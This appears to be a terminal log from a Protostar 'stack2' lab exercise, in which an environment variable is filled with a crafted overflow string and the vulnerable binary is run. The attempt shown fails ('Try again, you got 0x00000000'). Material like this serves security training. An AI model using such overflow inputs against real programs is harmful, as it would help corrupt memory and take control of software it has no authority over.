 $ cd /tmp
$ python -c "print('A'*64 + '\x0a\x0d\x0a\x0d')" > ./exp
$ cat ./exp
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
$ export GREENIE=$(< /tmp/exp)
$ ./stack2
-sh: ./stack2: not found
$ cd ..
$ ./stack2
-sh: ./stack2: not found
$ cd /opt/protostar/bin
$ ./stack2
Try again, you got 0x00000000
$ _